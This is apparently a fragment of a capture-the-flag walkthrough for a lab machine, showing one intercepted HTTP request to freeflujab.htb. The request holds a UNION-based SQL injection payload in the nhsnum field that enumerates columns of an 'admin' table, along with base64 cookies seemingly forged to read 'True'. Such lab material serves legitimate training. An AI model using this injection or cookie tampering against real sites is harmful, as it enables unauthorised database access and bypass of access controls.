 Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 260
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; expires=Thu, 13-Jun-2019 14:04:38 GMT;
Max-Age=3600; path=/?smtp_config; Patient=f991b5fb6a2939471c7230b2db78225e;
Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQ%3D%3D; expires=Thu,
13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where
table_schema=database() and table_name='admin' and column_name!='id' and
column_name!='loginname' and
column_name!='namelc'--+&submit=Cancel+Appointment&submit=Cancel+Appointment